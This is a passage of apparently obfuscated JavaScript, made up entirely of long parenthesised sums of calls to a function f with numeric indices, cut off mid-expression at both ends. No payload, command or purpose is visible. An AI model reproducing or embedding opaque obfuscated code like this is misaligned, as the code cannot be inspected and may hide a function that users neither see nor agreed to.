f(12664) + f(5404) + f(7998) + f(10110) + f(5091) + f(7289) + f(586) + f(947) + f(7351) + f(13932) + f(11842) + f(20895) + f(19538) + f(16255) + f(22266) + f(17081) + f(32515) + f(23890) + f(20931) + f(20518) + f(25144) + f(7144) + f(14184) + f(30801)) + (f(22258) + f(844) + f(37439) + f(24467) + f(23118) + f(17845) + f(8103) + f(15506) + f(9727) + f(18100) + f(16383) + f(9844) + f(30719) + f(35977) + f(7116) + f(20187) + f(2336) + f(28645) + f(38601) + f(29798) + f(27715) + f(28105) + f(5918) + f(12717) + f(12734) + f(18552) + f(18518) + f(23612) + f(7138) + f(38908) + f(19546) + f(33466) + f(30516) + f(21747) + f(33503) + f(3977) + f(7509) + f(31967) + f(31551) + f(16380) + f(1700) + f(2641) + f(12053) + f(20964) + f(10453) + f(39823) + f(6242) + f(27155) + f(35098) + f(4410) + f(22569) + f(880) + f(10874) + f(29801) + f(12376) + f(19786) + f(536) + f(26010) + f(35733) + f(3663) + f(33275) + f(40069) + f(24452) + f(14815) + f(9180) + f(21564) + f(12051) + f(32041) + f(28859) + f(8957) + f(38751) + f(11013) + f(11998) + f(1978) + f(39285) + f(20221) + f(10209) + f(13240) + f(37994) + f(14127) + f(36081) + f(25390) + f(26082) + f(31313) + f(34540) + f(36239) + f(12401) + f(24929) + f(10746) + f(24369) + f(33248) + f(10397) + f(32102) + f(9932) + f(13806) + f(16592) + f(3391) + f(2250) + f(5877) + f(18838)) + (f(14443) + f(34812) + f(2935) + f(30847) + f(23605) + f(18962) + f(5423) + f(20766) + f(15145) + f(16297) + f(38550) + f(29087) + f(15344) + f(30841) + f(18154) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(12156) + f(24082) + f(18513) + f(36216) + f(34196) + f(6097) + f(25965) + f(11885) + f(19806) + f(39839) + f(27423) + f(35706) + f(37499) + f(25558) + f(4004) + f(15052) + f(606) + f(30842) + f(7730) + f(19013) + f(37516) + f(14674) + f(32284) + f(13078) + f(5438) + f(501) + f(12055) + f(37578) + f(8090) + f(17665) + f(11127) + f(29583) + f(18994) + f(38483) + f(5868) + f(21422) + f(7129) + f(1905) + f(34540) + f(36239) + f(12401) + f(24929) + f(10746) + f(24369) + f(33248) + f(10397) + f(32102) + f(9932) + f(13806) + f(16592) + f(3391) + f(2250) + f(5877) + f(18838) + f(14443) + f(34812) + f(2935) + f(30847) + f(23605) + f(27875) + f(17490) + f(16385) + f(27372) + f(15886) + f(14036) + f(27302) + f(15872) + f(16033) + f(17601) + f(28690) + f(25252) + f(17952) + f(21560) + f(5974) + f(25817) + f(28459) + f(25705) + f(36516) + f(5111) + f(21524)) + (f(32921) + f(23513) + f(21695) + f(35379) + f(13112) + f(4639) + f(33015) + f(14851) + f(578) + f(2488) + f(18499) + f(8984) + f(38166) + f(14656) + f(890) + f(25576) + f(35884) + f(25916) + f(30093) + f(28187) + f(2368) + f(32531) + f(24294) + f(33865) + f(25955) + f(10983) + f(5614) + f(23873) + f(9445) + f(32068) + f(17484) + f(27434) + f(27310) + f(14360) + f(7088) + f(33917) + f(39467) + f(33606) + f(14364) + f(36895) + f(14508) + f(29811) + f(39041) + f(26631) + f(6414) + f(8481) + f(27119) + f(8334) + f(6162) + f(1150) + f(28077) + f(12555) + f(38342) + f(5005) + f(32233) + f(9675) + f(7030) + f(39422) + f(13802) + f(3913) + f(38182) + f(16861) + f(7005) + f(19741) + f(31418) + f(7069) + f(6742) + f(36173) + f(12315) + f(11266) + f(37854) + f(15202) + f(14640) + f(18288) + f(31885) + f(32068) + f(17484) + f(27434) + f(27310) + f(14360) + f(6252) + f(25451) + f(39467) + f(33606) + f(14364) + f(36895) + f(19590) + f(6820) + f(2702) + f(7756) + f(36172) + f(20919) + f(15334) + f(13265) + f(502) + f(19640) + f(35434) + f(29199) + f(12271) + f(33406)) + (f(38459) + f(38130) + f(14517) + f(3099) + f(1242) + f(5053) + f(439) + f(11548) + f(12251) + f(4369) + f(2401) + f(7663) + f(12930) + f(931) + f(32771) + f(17658) + f(36185) + f(26037) + f(8403) + f(28234) + f(36221) + f(3214) + f(5829) + f(20522) + f(25530) + f(29564) + f(20106) + f(29762) + f(31002) + f(28812) + f(8203) + f(23218) + f(26591) + f(28058) + f(7399) + f(6834) + f(39230) + f(13838) + f(653) + f(14440) + f(6501) + f(8763) + f(38742) + f(21526) + f(32271) + f(15321) + f(4787) + f(30867) + f(30284) + f(1881) + f(31779) + f(2522) + f(23029) + f(10710) + f(6344) + f(31125) + f(9580) + f(16057) + f(27034) + f(5208) + f(25566) + f(2508) + f(10525) + f(36247) + f(32149) + f(12838) + f(7836) + f(14554) + f(34393) + f(8470) + f(26175) + f(12183) + f(27147) + f(34370) + f(39367) + f(15212) + f(23333) + f(16347) + f(38775) + f(4152) + f(34058) + f(11257) + f(14498) + f(9528) + f(39384) + f(21148) + f(27864) + f(12615) + f(31700) + f(37816) + f(36017) + f(30679) + f(5210) + f(23585) + f(3957) + f(25136) + f(36058) + f(31217) + f(20298) + f(4476)) + (f(10266) + f(9182) + f(29372) + f(21771) + f(12858) + f(5122) + f(29101) + f(20943) + f(13896) + f(16982) + f(38611) + f(19171) + f(26112) + f(22253) + f(34084) + f(37320) + f(32497) + f(33411) + f(4655) + f(4611) + f(7180) + f(29647) + f(8096) + f(7330) + f(16732) + f(33690) + f(22709) + f(18886) + f(18730) + f(5316) + f(39444) + f(21598) + f(8962) + f(12701) + f(17163) + f(25255) + f(12090) + f(15566) + f(39954) + f(5930) + f(6226) + f(17528) + f(26356) + f(38964) + f(7442) + f(5840) + f(33853) + f(35217) + f(35600) + f(5723) + f(26591) + f(28058) + f(7399) + f(6834) + f(39230) + f(13838) + f(653) + f(14440) + f(6501) + f(8763) + f(38742) + f(21526) + f(22723) + f(14996) + f(9461) + f(29013) + f(34631) + f(5502) + f(19984) + f(23236) + f(27141) + f(5708) + f(1902) + f(8532) + f(6139) + f(36399) + f(7545) + f(28671) + f(24024) + f(4597) + f(36624) + f(32807) + f(34927) + f(38293) + f(28453) + f(444) + f(4831) + f(25884) + f(32643) + f(15985) + f(5448) + f(21798) + f(33184) + f(17657) + f(1143) + f(10340) + f(23761) + f(1433) + f(25701) + f(11784)) + (f(15047) + f(28777) + f(33620) + f(18058) + f(18445) + f(18586) + f(13984) + f(32621) + f(9709) + f(1462) + f(29993) + f(15482) + f(4900) + f(8664) + f(1528) + f(20462) + f(12083) + f(5090) + f(16970) + f(20618) + f(38079) + f(35704) + f(20134) + f(11486) + f(25166) + f(23740) + f(22933) + f(22916) + f(39136) + f(27968) + f(10743) + f(25526) + f(14227) + f(31984) + f(27388) + f(7650) + f(23062) + f(30642) + f(37790) + f(25882) + f(24476) + f(17339) + f(31064) + f(1345) + f(13363) + f(18354) + f(13752) + f(23018) + f(25750) + f(14701) + f(12135) + f(23798) + f(31101) + f(22421) + f(32474) + f(28874) + f(34137) + f(37213) + f(23213) + f(13533) + f(7271) + f(11505) + f(10601) + f(23718) + f(23955) + f(8434) + f(15826) + f(38072) + f(27768) + f(29039) + f(12661) + f(9468) + f(14327) + f(25224) + f(4366) + f(7750) + f(24859) + f(8827) + f(22016) + f(8221) + f(32168) + f(39207) + f(17727) + f(10892) + f(14984) + f(19926) + f(7034) + f(17940) + f(36762) + f(8829) + f(32471) + f(27056) + f(24718) + f(19773) + f(3215) + f(34935) + f(23168) + f(11159) + f(22564) + f(39061)) + (f(21368) + f(26534) + f(9484) + f(8643) + f(36699) + f(18410) + f(39019) + f(39224) + f(17065) + f(21356) + f(16621) + f(39317) + f(16760) + f(4028) + f(18683) + f(32922) + f(26652) + f(27702) + f(11627) + f(33246) + f(23396) + f(14582) + f(28877) + f(38555) + f(29465) + f(6915) + f(5076) + f(16098) + f(15104) + f(26406) + f(27361) + f(14697) + f(10427) + f(20924) + f(38987) + f(35634) + f(17796) + f(31441) + f(29858) + f(33194) + f(13971) + f(32989) + f(7562) + f(21704) + f(25458) + f(20479) + f(33066) + f(37415) + f(19228) + f(28810) + f(34976) + f(859) + f(20268) + f(34392) + f(2438) + f(9807) + f(6584) + f(5225) + f(12614) + f(3101) + f(34371) + f(20840) + f(20515) + f(16403) + f(22708) + f(21796) + f(10410) + f(13921) + f(6893) + f(39250) + f(3950) + f(19192) + f(23331) + f(29948) + f(8797) + f(36731) + f(5865) + f(33087) + f(22568) + f(10271) + f(7837) + f(16744) + f(8479) + f(2059) + f(19191) + f(32084) + f(14786) + f(16392) + f(36945) + f(24836) + f(9731) + f(1795) + f(28342) + f(22434) + f(12532) + f(18124) + f(5506) + f(2785) + f(16910) + f(21011)) + (f(489) + f(11800) + f(25208) + f(27304) + f(25981) + f(18826) + f(32159) + f(12585) + f(14665) + f(21298) + f(9523) + f(24720) + f(21419) + f(4602) + f(21497) + f(20521) + f(19816) + f(18794) + f(20902) + f(13990) + f(15199) + f(28638) + f(6584) + f(15797) + f(31305) + f(20794) + f(36163) + f(20834) + f(33958) + f(11420) + f(37794) + f(25655) + f(2415) + f(26448) + f(13502) + f(26116) + f(4222) + f(539) + f(36637) + f(33988) + f(31844) + f(15613) + f(37681) + f(3677) + f(32049) + f(11550) + f(25898) + f(23174) + f(20338) + f(35583) + f(34620) + f(9265) + f(11102) + f(12445) + f(22358) + f(13846) + f(27741) + f(34684) + f(10260) + f(29247) + f(9874) + f(16886) + f(14470) + f(34126) + f(11509) + f(20389) + f(9342) + f(31311) + f(975) + f(20415) + f(21584) + f(6006) + f(14528) + f(6725) + f(13129) + f(2026) + f(32859) + f(20057) + f(38001) + f(6676) + f(3094) + f(3606) + f(39406) + f(27893) + f(25328) + f(28226) + f(4852) + f(27565) + f(5573) + f(9801) + f(2654) + f(36101) + f(13087) + f(17311) + f(7881) + f(39114) + f(28487) + f(27476) + f(23097) + f(13586)) + (f(638) + f(34602) + f(717) + f(26756) + f(38400) + f(19420) + f(22848) + f(17095) + f(26067) + f(39076) + f(9738) + f(33967) + f(14923) + f(22937) + f(10079) + f(35328) + f(32380) + f(15319) + f(10366) + f(16081) + f(27188) + f(15559) + f(27825) + f(7752) + f(36965) + f(33294) + f(8168) + f(5947) + f(2967) + f(39675) + f(28620) + f(11457) + f(19507) + f(24488) + f(27112) + f(15349) + f(34884) + f(15887) + f(17408) + f(1428) + f(7178) + f(29334) + f(19788) + f(14832) + f(12650) + f(12723) + f(6244) + f(12201) + f(30348) + f(35277) + f(15759) + f(15717) + f(33708) + f(35655) + f(25902) + f(16306) + f(37405) + f(12035) + f(26544) + f(814) + f(11905) + f(27259) + f(2853) + f(34965) + f(26971) + f(31469) + f(30781) + f(26348) + f(406) + f(7398) + f(23157) + f(32663) + f(25858) + f(16083) + f(5766) + f(28449) + f(17677) + f(25912) + f(20996) + f(5057) + f(19041) + f(36544) + f(37323) + f(19803) + f(24038) + f(34038) + f(26346) + f(25037) + f(29955) + f(855) + f(12343) + f(5923) + f(6350) + f(32373) + f(29739) + f(15256) + f(15497) + f(32126) + f(37643) + f(13856)) + (f(20285) + f(13163) + f(17775) + f(16451) + f(27321) + f(22409) + f(5302) + f(10196) + f(20336) + f(7240) + f(21005) + f(15090) + f(20718) + f(16816) + f(5914) + f(22411) + f(26678) + f(4150) + f(23438) + f(14014) + f(38729) + f(18559) + f(31105) + f(37293) + f(12612) + f(21587) + f(28117) + f(18651) + f(19082) + f(583) + f(17944) + f(36786) + f(17870) + f(34375) + f(30681) + f(10199) + f(23387) + f(12009) + f(33212) + f(14799) + f(11096) + f(38730) + f(19058) + f(2450) + f(12854) + f(7443) + f(14997) + f(30646) + f(10706) + f(4178) + f(24117) + f(17033) + f(25870) + f(33895) + f(29476) + f(38064) + f(13556) + f(30488) + f(10790) + f(35392) + f(36398) + f(33944) + f(14045) + f(37049) + f(1049) + f(4061) + f(4160) + f(20599) + f(39012) + f(37408) + f(4208) + f(28648) + f(13900) + f(23073) + f(3986) + f(14552) + f(24177) + f(7128) + f(27607) + f(35746) + f(33564) + f(23138) + f(17002) + f(6362) + f(4948) + f(14185) + f(21900) + f(36303) + f(20598) + f(16183) + f(9381) + f(10905) + f(19963) + f(1395) + f(17193) + f(4494) + f(37428) + f(24255) + f(7666) + f(32907)) + (f(20506) + f(35722) + f(38091) + f(18126) + f(5802) + f(17619) + f(14925) + f(12444) + f(5248) + f(31167) + f(38997) + f(11857) + f(1508) + f(21975) + f(37336) + f(23830) + f(16581) + f(15837) + f(17933) + f(12411) + f(9181) + f(24793) + f(38460) + f(26626) + f(16665) + f(20397) + f(8812) + f(8438) + f(24606) + f(35507) + f(22287) + f(5022) + f(8868) + f(5925) + f(11833) + f(3449) + f(19025) + f(19424) + f(2175) + f(39911) + f(18983) + f(2309) + f(30098) + f(34745) + f(7272) + f(28444) + f(29055) + f(9431) + f(22450) + f(26193) + f(29438) + f(21006) + f(31887) + f(34552) + f(16811) + f(21668) + f(15538) + f(36712) + f(31425) + f(31447) + f(24105) + f(15979) + f(19295) + f(5836) + f(32719) + f(1870) + f(21917) + f(40070) + f(3695) + f(30245) + f(29711) + f(5247) + f(33789) + f(25435) + f(30131) + f(36547) + f(26840) + f(10128) + f(39263) + f(2160) + f(23382) + f(3600) + f(21213) + f(3185) + f(18291) + f(13170) + f(31393) + f(17649) + f(22460) + f(19702) + f(3277) + f(37541) + f(3827) + f(28738) + f(33476) + f(2450) + f(34855) + f(22009) + f(1635) + f(13048)) + (f(18397) + f(38044) + f(34039) + f(13140) + f(6003) + f(9856) + f(34404) + f(21311) + f(30065) + f(38583) + f(34310) + f(20398) + f(22608) + f(31246) + f(37280) + f(33528) + f(33612) + f(20623) + f(11356) + f(2756) + f(14136) + f(22732) + f(27631) + f(29819) + f(24485) + f(1621) + f(21416) + f(2711) + f(35824) + f(22079) + f(30622) + f(3793) + f(39664) + f(32613) + f(30290) + f(9989) + f(9640) + f(885) + f(37808) + f(29933) + f(28417) + f(14882) + f(3590) + f(22679) + f(27102) + f(30963) + f(37797) + f(2309) + f(30098) + f(34745) + f(7272) + f(28444) + f(29055) + f(9431) + f(22450) + f(26193) + f(29031) + f(25239) + f(10050) + f(35963) + f(36488) + f(29903) + f(34888) + f(24332) + f(7053) + f(11863) + f(13524) + f(17323) + f(7451) + f(6327) + f(1046) + f(30471) + f(4001) + f(19420) + f(22848) + f(17095) + f(26067) + f(39076) + f(37996) + f(25358) + f(18728) + f(5123) + f(9392) + f(29396) + f(32044) + f(30291) + f(39313) + f(30539) + f(33824) + f(589) + f(33519) + f(22734) + f(7833) + f(23091) + f(30045) + f(37505) + f(13694) + f(26315) + f(14423) + f(20463)) + (f(31097) + f(25185) + f(35333) + f(37591) + f(25449) + f(30658) + f(11525) + f(25572) + f(35949) + f(4460) + f(21760) + f(39139) + f(12037) + f(14846) + f(38701) + f(25040) + f(24388) + f(37445) + f(19830) + f(11944) + f(30082) + f(39456) + f(10528) + f(15562) + f(35627) + f(11922) + f(27924) + f(9234) + f(17054) + f(9518) + f(1838) + f(27849) + f(33473) + f(32454) + f(20042) + f(9101) + f(7762) + f(7716) + f(19599) + f(4058) + f(1928) + f(9989) + f(13686) + f(6254) + f(34577) + f(21974) + f(33624) + f(21730) + f(29731) + f(38312) + f(20536) + f(31429) + f(16612) + f(14200) + f(1717) + f(24793) + f(38460) + f(26626) + f(16665) + f(20397) + f(39902) + f(39652) + f(31699) + f(10912) + f(7461) + f(27979) + f(16523) + f(12077) + f(18185) + f(34462) + f(14399) + f(15718) + f(39536) + f(24433) + f(7469) + f(19677) + f(32073) + f(24293) + f(16989) + f(36468) + f(18202) + f(11835) + f(15616) + f(7848) + f(28909) + f(18373) + f(29821) + f(13086) + f(32731) + f(27079) + f(26186) + f(28856) + f(14894) + f(7541) + f(26962) + f(39408) + f(27344) + f(6456) + f(36707) + f(37564)) + (f(14700) + f(35552) + f(16511) + f(11289) + f(12751) + f(38595) + f(11089) + f(18407) + f(7856) + f(2960) + f(1293) + f(28801) + f(24510) + f(36989) + f(36214) + f(38064) + f(13556) + f(30488) + f(31209) + f(17190) + f(25328) + f(1411) + f(19055) + f(13471) + f(24115) + f(16229) + f(13429) + f(27311) + f(12886) + f(29391) + f(21539) + f(9810) + f(28446) + f(24909) + f(22841) + f(33504) + f(1777) + f(17111) + f(13502) + f(27288) + f(5716) + f(1379) + f(12542) + f(24751) + f(10883) + f(25554) + f(39366) + f(14403) + f(35448) + f(19381) + f(26413) + f(37241) + f(36977) + f(14571) + f(34578) + f(24930) + f(38920) + f(38831) + f(21834) + f(17664) + f(3919) + f(39928) + f(37162) + f(37685) + f(722) + f(30829) + f(32135) + f(19116) + f(16352) + f(6136) + f(4280) + f(678) + f(16581) + f(17204) + f(9752) + f(33013) + f(20432) + f(39178) + f(2113) + f(5375) + f(24490) + f(23749) + f(22661) + f(18761) + f(15744) + f(14199) + f(36025) + f(21142) + f(2385) + f(20317) + f(31667) + f(4594) + f(22605) + f(25486) + f(32214) + f(39681) + f(11627) + f(30782) + f(37365) + f(6535)) + (f(32836) + f(31907) + f(17047) + f(25362) + f(20122) + f(6254) + f(21399) + f(37576) + f(2156) + f(4612) + f(7131) + f(7036) + f(35633) + f(15330) + f(22357) + f(36141) + f(6244) + f(38983) + f(20672) + f(5619) + f(33508) + f(22146) + f(14262) + f(15306) + f(33306) + f(24556) + f(11590) + f(11840) + f(9498) + f(20553) + f(15107) + f(37355) + f(3210) + f(31489) + f(28356) + f(6966) + f(1046) + f(3303) + f(31335) + f(9597) + f(5326) + f(5100) + f(10028) + f(21944) + f(11955) + f(32880) + f(2356) + f(23679) + f(7590) + f(8675) + f(18866) + f(29421) + f(30179) + f(8551) + f(25269) + f(34060) + f(28034) + f(33315) + f(27044) + f(35727) + f(3774) + f(3448) + f(10478) + f(38336) + f(9304) + f(31669) + f(29133) + f(21360) + f(21024) + f(8465) + f(24970) + f(6018) + f(6406) + f(2752) + f(31637) + f(2373) + f(10314) + f(26709) + f(3982) + f(19138) + f(5487) + f(21426) + f(39567) + f(2564) + f(29890) + f(6764) + f(8934) + f(32612) + f(3736) + f(21447) + f(26577) + f(32339) + f(1362) + f(28220) + f(35928) + f(15751) + f(22239) + f(23845) + f(11843) + f(11472)) + (f(30032) + f(36966) + f(32290) + f(35417) + f(17907) + f(2024) + f(26981) + f(2111) + f(20016) + f(5898) + f(26036) + f(22722) + f(15798) + f(37668) + f(18842) + f(32363) + f(3152) + f(10264) + f(24581) + f(36177) + f(14910) + f(14016) + f(21578) + f(33927) + f(25677) + f(39647) + f(17243) + f(21555) + f(16275) + f(19727) + f(20547) + f(15750) + f(30860) + f(4731) + f(8867) + f(19097) + f(12253) + f(8883) + f(16994) + f(22872) + f(14146) + f(6810) + f(19340) + f(13998) + f(36297) + f(22289) + f(13926) + f(32911) + f(34558) + f(21923) + f(4534) + f(22254) + f(8175) + f(13027) + f(25595) + f(20420) + f(8391) + f(35444) + f(29332) + f(3880) + f(26020) + f(18653) + f(4053) + f(25395) + f(18719) + f(21236) + f(38298) + f(906) + f(16275) + f(19727) + f(20547) + f(33001) + f(7928) + f(9719) + f(38228) + f(19269) + f(35097) + f(5513) + f(32007) + f(24103) + f(2744) + f(20733) + f(38942) + f(33798) + f(20829) + f(5673) + f(14378) + f(2181) + f(29488) + f(20323) + f(10319) + f(3615) + f(13482) + f(12133) + f(35284) + f(2311) + f(33158) + f(14357) + f(36625) + f(23863)) + (f(20492) + f(38718) + f(3074) + f(28162) + f(33163) + f(3440) + f(12220) + f(22998) + f(8117) + f(10193) + f(5828) + f(9202) + f(13278) + f(16611) + f(31032) + f(35985) + f(19469) + f(13075) + f(12148) + f(20693) + f(12290) + f(37621) + f(29450) + f(16695) + f(37800) + f(31114) + f(2427) + f(4813) + f(32112) + f(22067) + f(29424) + f(11619) + f(13479) + f(7978) + f(8241) + f(19503) + f(10650) + f(3620) + f(5487) + f(38389) + f(30973) + f(13998) + f(36297) + f(22289) + f(13926) + f(32911) + f(34558) + f(21923) + f(4534) + f(22254) + f(8175) + f(13027) + f(25595) + f(4647) + f(25124) + f(39722) + f(18694) + f(7287) + f(13081) + f(32507) + f(20428) + f(11696) + f(9154) + f(882) + f(20300) + f(34361) + f(8843) + f(2588) + f(18535) + f(22128) + f(11865) + f(25629) + f(9127) + f(32835) + f(2322) + f(36207) + f(36779) + f(39134) + f(26440) + f(26387) + f(5643) + f(25326) + f(16877) + f(13088) + f(8730) + f(2677) + f(25962) + f(6367) + f(33808) + f(26214) + f(32797) + f(34875) + f(3182) + f(27334) + f(35302) + f(12547) + f(16503) + f(11977) + f(35502) + f(24509)) + (f(3334) + f(5148) + f(28176) + f(22025) + f(13193) + f(28543) + f(23399) + f(3172) + f(12831) + f(31905) + f(23827) + f(30729) + f(4140) + f(13803) + f(39868) + f(34790) + f(3015) + f(32443) + f(10930) + f(8902) + f(22712) + f(39581) + f(10945) + f(8805) + f(9901) + f(21031) + f(12068) + f(30173) + f(11845) + f(5025) + f(4573) + f(25892) + f(27546) + f(37093) + f(25271) + f(5809) + f(38021) + f(22969) + f(5984) + f(9507) + f(7352) + f(18305) + f(19092) + f(20787) + f(31158) + f(31773) + f(12524) + f(37183) + f(15032) + f(4702) + f(3389) + f(17463) + f(19444) + f(10422) + f(30225) + f(22601) + f(19233) + f(1606) + f(23956) + f(38663) + f(17218) + f(2755) + f(19463) + f(1344) + f(6465) + f(25947) + f(16714) + f(13840) + f(33968) + f(19712) + f(5844) + f(39660) + f(24313) + f(31782) + f(31043) + f(7157) + f(7432) + f(16207) + f(18498) + f(32064) + f(2744) + f(36347) + f(11165) + f(19010) + f(5132) + f(23012) + f(38742) + f(21526) + f(14305) + f(37466) + f(37044) + f(857) + f(35549) + f(26843) + f(22349) + f(3330) + f(18636) + f(24956) + f(3562) + f(23422)) + (f(11073) + f(25311) + f(16951) + f(1771) + f(6821) + f(13345) + f(7372) + f(1322) + f(33300) + f(21134) + f(21446) + f(17718) + f(17188) + f(11766) + f(1234) + f(28569) + f(2419) + f(4971) + f(25070) + f(5298) + f(31118) + f(8498) + f(5126) + f(3560) + f(21720) + f(6919) + f(7891) + f(38874) + f(38315) + f(5798) + f(36796) + f(38238) + f(29399) + f(3273) + f(10429) + f(704) + f(25005) + f(34847) + f(2797) + f(1055) + f(35735) + f(5227) + f(35202) + f(16980) + f(34963) + f(32401) + f(15400) + f(32107) + f(26055) + f(25651) + f(4840) + f(19537) + f(591) + f(22719) + f(14189) + f(18022) + f(20363) + f(4597) + f(32581) + f(12993) + f(13020) + f(5187) + f(12190) + f(23653) + f(4691) + f(33763) + f(24696) + f(35851) + f(36164) + f(9002) + f(35711) + f(39484) + f(37357) + f(36381) + f(22630) + f(19864) + f(2797) + f(1055) + f(35735) + f(5227) + f(35202) + f(16980) + f(34963) + f(32401) + f(15400) + f(32107) + f(26055) + f(25651) + f(4840) + f(21106) + f(36523) + f(36586) + f(20744) + f(14667) + f(13894) + f(31275) + f(12524) + f(10717) + f(15032) + f(4702)) + (f(3389) + f(17463) + f(19444) + f(10422) + f(30225) + f(22601) + f(19233) + f(1606) + f(26943) + f(33837) + f(38652) + f(24091) + f(9284) + f(20273) + f(39875) + f(21744) + f(36154) + f(16278) + f(21855) + f(13645) + f(2658) + f(23613) + f(12946) + f(20535) + f(27902) + f(4630) + f(2005) + f(18046) + f(37194) + f(25496) + f(20542) + f(4681) + f(4053) + f(25395) + f(21413) + f(6363) + f(35609) + f(4240) + f(16545) + f(16647) + f(14276) + f(10432) + f(27315) + f(31091) + f(31619) + f(15333) + f(9643) + f(30330) + f(12885) + f(29347) + f(33748) + f(33339) + f(10491) + f(4282) + f(6236) + f(27863) + f(14559) + f(6192) + f(1965) + f(1734) + f(15110) + f(7313) + f(37191) + f(21582) + f(15247) + f(21626) + f(20833) + f(18030) + f(12481) + f(8826) + f(32162) + f(9299) + f(15455) + f(16873) + f(15638) + f(23604) + f(24594) + f(29419) + f(39721) + f(34790) + f(3015) + f(32443) + f(10930) + f(8902) + f(22712) + f(2458) + f(26443) + f(31163) + f(2737) + f(13205) + f(20088) + f(6479) + f(27846) + f(29159) + f(8579) + f(17402) + f(30177) + f(6171) + f(4312) + f(25313)) + (f(20638) + f(11450) + f(3656) + f(38222) + f(36099) + f(1214) + f(18070) + f(19237) + f(10020) + f(36382) + f(12739) + f(6680) + f(31515) + f(36066) + f(1019) + f(21537) + f(17481) + f(24877) + f(11231) + f(5459) + f(26369) + f(9927) + f(25167) + f(3262) + f(21838) + f(26730) + f(9391) + f(32324) + f(9164) + f(38132) + f(29485) + f(6267) + f(30889) + f(22425) + f(23003) + f(2679) + f(11916) + f(37031) + f(18170) + f(16532) + f(35128) + f(10175) + f(22310) + f(31642) + f(11534) + f(30754) + f(23641) + f(16274) + f(19843) + f(33431) + f(34383) + f(8939) + f(34957) + f(13194) + f(38953) + f(24535) + f(28057) + f(24530) + f(36889) + f(26982) + f(37662) + f(1619) + f(10564) + f(2757) + f(30595) + f(31088) + f(38625) + f(34117) + f(17365) + f(11535) + f(7135) + f(6441) + f(22075) + f(23437) + f(35343) + f(27867) + f(19710) + f(23984) + f(19409) + f(33810) + f(9286) + f(29961) + f(6421) + f(20967) + f(9572) + f(29351) + f(13204) + f(16533) + f(7824) + f(34776) + f(21656) + f(14824) + f(17084) + f(33243) + f(27208) + f(3533) + f(11887) + f(6825) + f(8841) + f(16050)) + (f(25322) + f(13628) + f(8209) + f(872) + f(9972) + f(37992) + f(36514) + f(24931) + f(2482) + f(23723) + f(7049) + f(14506) + f(25865) + f(19487) + f(23243) + f(32551) + f(31050) + f(40071) + f(757) + f(25102) + f(24636) + f(3426) + f(8178) + f(32685) + f(22359) + f(38112) + f(20075) + f(5442) + f(4388) + f(37689) + f(15468) + f(11281) + f(39260) + f(21161) + f(36501) + f(26545) + f(34902) + f(9108) + f(22e3) + f(8383) + f(21177) + f(28595) + f(15851) + f(32445) + f(25715) + f(39627) + f(507) + f(21825) + f(37632) + f(37368) + f(34840) + f(32855) + f(9368) + f(603) + f(6218) + f(37768) + f(23486) + f(36275) + f(33717) + f(5489) + f(7314) + f(32990) + f(6365) + f(13505) + f(17730) + f(9235) + f(23103) + f(5381) + f(5964) + f(12517) + f(22587) + f(1207) + f(28015) + f(34563) + f(31830) + f(35384) + f(17037) + f(26307) + f(14861) + f(24833) + f(23308) + f(30387) + f(33791) + f(23232) + f(26460) + f(31255) + f(20803) + f(21837) + f(33344) + f(26506) + f(27643) + f(1716) + f(1406) + f(18122) + f(563) + f(24470) + f(30701) + f(11970) + f(2813) + f(37650)) + (f(11321) + f(39434) + f(19911) + f(21620) + f(17507) + f(17924) + f(32557) + f(37116) + f(33252) + f(6322) + f(33354) + f(12935) + f(35589) + f(2978) + f(6992) + f(14126) + f(26183) + f(32376) + f(14860) + f(36759) + f(23248) + f(734) + f(20097) + f(17259) + f(37340) + f(8663) + f(19813) + f(3022) + f(37416) + f(16908) + f(38388) + f(22143) + f(18951) + f(34358) + f(18946) + f(13065) + f(3554) + f(7335) + f(11943) + f(34394) + f(19307) + f(12515) + f(31528) + f(39860) + f(28474) + f(36669) + f(14796) + f(25140) + f(9344) + f(24902) + f(25296) + f(20444) + f(17368) + f(27937) + f(7108) + f(34059) + f(19983) + f(17945) + f(3326) + f(6117) + f(13103) + f(26967) + f(18302) + f(39328) + f(34890) + f(28701) + f(21629) + f(25545) + f(10414) + f(12564) + f(29823) + f(21841) + f(11196) + f(19060) + f(2843) + f(12730) + f(33354) + f(12935) + f(35589) + f(2978) + f(6992) + f(14126) + f(27203) + f(14658) + f(39886) + f(8703) + f(19438) + f(2068) + f(21364) + f(38009) + f(14288) + f(37909) + f(18581) + f(32336) + f(14098) + f(35246) + f(28212) + f(28700) + f(17437) + f(31319)) + (f(15188) + f(24923) + f(28530) + f(31415) + f(29121) + f(26282) + f(25155) + f(3940) + f(18620) + f(28084) + f(34607) + f(14722) + f(38528) + f(8633) + f(17760) + f(36584) + f(15226) + f(31608) + f(39534) + f(7316) + f(6058) + f(4590) + f(12576) + f(2031) + f(10767) + f(18626) + f(16658) + f(21517) + f(23820) + f(37874) + f(9774) + f(26940) + f(14335) + f(14788) + f(32862) + f(1094) + f(4733) + f(8674) + f(9757) + f(18200) + f(21484) + f(26907) + f(18226) + f(13007) + f(34468) + f(23822) + f(32942) + f(29761) + f(12855) + f(33493) + f(21627) + f(29407) + f(38757) + f(19711) + f(3912) + f(14381) + f(13460) + f(1475) + f(39586) + f(32021) + f(24242) + f(626) + f(20372) + f(25497) + f(33666) + f(39637) + f(7751) + f(13099) + f(12132) + f(2299) + f(15558) + f(37305) + f(18336) + f(3395) + f(8116) + f(14375) + f(8766) + f(1222) + f(36957) + f(13459) + f(26317) + f(20523) + f(4104) + f(38821) + f(35911) + f(419) + f(31704) + f(8240) + f(1591) + f(29608) + f(8505) + f(4236) + f(1443) + f(39360) + f(30852) + f(4872) + f(29987) + f(8174) + f(5613) + f(9808)) + (f(28934) + f(21827) + f(13418) + f(21620) + f(17507) + f(17924) + f(32557) + f(12956) + f(25249) + f(33723) + f(17668) + f(5712) + f(3691) + f(16552) + f(35653) + f(12651) + f(32919) + f(16389) + f(27721) + f(14476) + f(28339) + f(13747) + f(17958) + f(14007) + f(5570) + f(2454) + f(17359) + f(11991) + f(38757) + f(19711) + f(3912) + f(14381) + f(13460) + f(1475) + f(39586) + f(33656) + f(36220) + f(15695) + f(8602) + f(7940) + f(36500) + f(26775) + f(23080) + f(19380) + f(22107) + f(28006) + f(15992) + f(34419) + f(17162) + f(34068) + f(1432) + f(13872) + f(15207) + f(11524) + f(37220) + f(6868) + f(20485) + f(39527) + f(5514) + f(31408) + f(7199) + f(15702) + f(22381) + f(37402) + f(34668) + f(36875) + f(14300) + f(18876) + f(31946) + f(35403) + f(27287) + f(37023) + f(11925) + f(37078) + 